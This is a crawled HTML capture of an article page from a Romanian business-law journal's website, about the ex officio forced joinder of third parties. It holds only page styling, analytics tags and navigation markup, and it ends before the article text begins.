

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/introducerea-fortata-in-cauza-din-oficiu-a-unor-terti-aspecte-practice/
body_size: 15775
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Introducerea forţată în cauză, din oficiu, a unor terţi. Aspecte practice &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Introducerea forţată în cauză, din oficiu, a unor terţi. Aspecte practice Comments Feed" href="https://rrda.ro/introducerea-fortata-in-cauza-din-oficiu-a-unor-terti-aspecte-practice/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fintroducerea-fortata-in-cauza-din-oficiu-a-unor-terti-aspecte-practice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fintroducerea-fortata-in-cauza-din-oficiu-a-unor-terti-aspecte-practice%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/posts/2622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rrda.ro/introducerea-fortata-in-cauza-din-oficiu-a-unor-terti-aspecte-practice/" />
<link rel='shortlink' href='https://rrda.ro/?p=2622' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="pingback" href="https://rrda.ro/xmlrpc.php"><link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2622 single-format-standard wp-theme-wolters-kluwer background">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
